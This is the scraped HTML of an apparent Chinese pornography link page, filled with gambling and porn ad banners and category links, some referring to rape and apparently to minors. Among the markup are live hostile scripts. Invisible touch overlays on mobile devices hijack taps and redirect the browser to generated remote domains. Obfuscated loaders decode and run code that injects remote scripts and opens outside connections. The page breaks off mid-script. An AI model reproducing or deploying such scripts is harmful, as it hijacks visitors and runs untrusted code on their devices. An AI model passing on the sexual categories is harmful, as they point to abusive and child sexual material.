

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ccwanhe.com/news/17953.html
body_size: 10166
content:
<!doctype html><html lang="zh"><head><title>- - 一本清道av高清在线看_欧美久久久天天有精品_国产伦精品一区二区三区精品_国产精品对白交换视频_日韩视频一区二区_中文字幕一区二区三区日韩精品_亚洲伦理一区二区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"ccwanhe.com","wapurl":"ccwanhe.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">一本清道av高清在线看_欧美久久久天天有精品_国产伦精品一区二区三区精品_国产精品对白交换视频_日韩视频一区二区_中文字幕一区二区三区日韩精品_亚洲伦理一区二区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：ccwanhe.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 